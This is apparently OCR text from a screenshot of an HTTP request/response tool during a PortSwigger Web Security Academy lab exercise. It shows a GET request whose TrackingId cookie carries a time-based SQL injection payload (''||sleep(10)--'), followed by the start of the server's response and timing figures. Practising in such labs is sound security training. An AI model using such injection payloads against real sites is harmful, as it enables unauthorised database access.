 1
2
Request
Response
Method
Header: Text
Body: Text
Send
Header: Text
Body: Text
GET https://0aba00f5031c30428583ef3300580099.web-security-academy.net/ HTTP/1.1
host: 0aba00f5031c30428583ef3300580099.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=ZCiN936xpMxJQOy7'||sleep(10)--; session=
diwJBLnEviws6EZCyHWUejm6DU0rxUtm
HTTP/1.1 200 OK
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 13410
<!DOCTYPE html>
<html>
<head>
<link href=/resources/
labheader/css/
Find:
No matches
Time: 840 ms
Body Length: 13,410
Total Length: 13,540 bytes